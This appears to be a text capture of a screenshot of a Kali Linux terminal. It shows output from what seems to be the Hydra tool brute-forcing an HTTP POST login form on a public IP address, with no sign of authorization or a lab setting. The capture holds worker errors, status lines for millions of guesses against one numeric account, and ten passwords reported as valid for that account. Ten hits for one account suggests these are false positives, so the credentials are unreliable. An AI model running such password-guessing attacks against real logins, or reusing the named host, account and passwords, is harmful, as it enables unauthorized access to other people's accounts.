 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
qterminal
05:55 AM 42%
alberiana@kalilinux: ~
File Actions Edit View Help
[ERROR] Child with pid 2791 terminating, cannot connect
[ERROR] Child with pid 2793 terminating, cannot connect
[ERROR] Child with pid 2794 terminating, cannot connect
[ERROR] Child with pid 2795 terminating, cannot connect
[ERROR] Child with pid 2796 terminating, cannot connect
[ERROR] Child with pid 2797 terminating, cannot connect
[ERROR] Child with pid 2798 terminating, cannot connect
[ERROR] Child with pid 2799 terminating, cannot connect
[ERROR] Child with pid 2800 terminating, cannot connect
[ERROR] Child with pid 2801 terminating, cannot connect
[ERROR] Child with pid 2802 terminating, cannot connect
[ERROR] Child with pid 2803 terminating, cannot connect
[ERROR] Child with pid 2805 terminating, cannot connect
[ERROR] Child with pid 2804 terminating, cannot connect
[ERROR] Child with pid 2806 terminating, cannot connect
[ERROR] Child with pid 2809 terminating, cannot connect
[ERROR] Child with pid 2807 terminating, cannot connect
[ERROR] Child with pid 2808 terminating, cannot connect
[ERROR] Child with pid 2810 terminating, cannot connect
[ERROR] Child with pid 2812 terminating, cannot connect
[ERROR] Child with pid 2811 terminating, cannot connect
[ERROR] Child with pid 2813 terminating, cannot connect
[ERROR] Child with pid 2814 terminating, cannot connect
[ERROR] Child with pid 2816 terminating, cannot connect
[ERROR] Child with pid 2815 terminating, cannot connect
[ERROR] Child with pid 2817 terminating, cannot connect
[ERROR] Child with pid 2818 terminating, cannot connect
[ERROR] Child with pid 2819 terminating, cannot connect
[ERROR] Child with pid 2821 terminating, cannot connect
[ERROR] Child with pid 2820 terminating, cannot connect
[ERROR] Child with pid 2822 terminating, cannot connect
[STATUS] 921.00 tries/min, 58023 tries in 01:03h, 14286409 to do in 258:32h, 16 active
[STATUS] 752.08 tries/min, 59414 tries in 01:19h, 14285018 to do in 316:35h, 16 active
[STATUS] 625.41 tries/min, 59414 tries in 01:35h, 14285018 to do in 380:42h, 16 active
[STATUS] 535.26 tries/min, 59414 tries in 01:51h, 14285018 to do in 444:48h, 16 active
[STATUS] 467.83 tries/min, 59414 tries in 02:07h, 14285018 to do in 508:55h, 16 active
[STATUS] 415.48 tries/min, 59414 tries in 02:23h, 14285018 to do in 573:02h, 16 active
[STATUS] 373.67 tries/min, 59414 tries in 02:39h, 14285018 to do in 637:09h, 16 active
[STATUS] 102.54 tries/min, 59414 tries in 09:39h, 14285018 to do in 2321:59h, 16 active
[80][http-post-form] host: 51.15.226.119 login: 190718100030 password: xiomarita
[80][http-post-form] host: 51.15.226.119 login: 190718100030 password: zamorano
[80][http-post-form] host: 51.15.226.119 login: 190718100030 password: 052393
[80][http-post-form] host: 51.15.226.119 login: 190718100030 password: bangalore
[80][http-post-form] host: 51.15.226.119 login: 190718100030 password: words
[80][http-post-form] host: 51.15.226.119 login: 190718100030 password: jackfrost
[80][http-post-form] host: 51.15.226.119 login: 190718100030 password: 052306
[80][http-post-form] host: 51.15.226.119 login: 190718100030 password: boludo
[80][http-post-form] host: 51.15.226.119 login: 190718100030 password: 052595
[80][http-post-form] host: 51.15.226.119 login: 190718100030 password: wonton
1 of 1 target successfully completed, 10 valid passwords found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete